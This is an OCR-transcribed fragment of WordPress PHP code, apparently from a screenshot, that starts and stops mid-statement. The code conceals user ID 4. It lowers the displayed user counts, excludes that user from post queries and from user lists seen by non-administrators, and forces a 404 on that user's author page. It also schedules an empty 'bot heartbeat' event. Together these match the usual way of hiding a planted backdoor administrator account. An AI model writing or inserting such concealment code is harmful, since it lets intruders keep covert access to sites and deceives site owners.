
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key
], 1 ); } } return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } ); add_action(
'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 4; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function()
{ if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 4 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 ); nocache_headers(); } } }
); add_action( 'pre_user_query', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
$wpdb->prepare( ' AND ID <> %d ', 4 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(